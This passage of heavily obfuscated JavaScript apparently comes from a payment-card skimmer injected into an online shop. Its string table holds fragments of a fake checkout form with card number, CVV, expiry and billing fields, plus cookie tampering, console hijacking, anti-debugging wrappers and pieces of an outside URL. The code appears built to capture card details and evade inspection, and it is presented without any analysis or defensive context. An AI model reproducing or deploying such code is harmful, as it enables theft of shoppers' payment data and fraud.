_0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq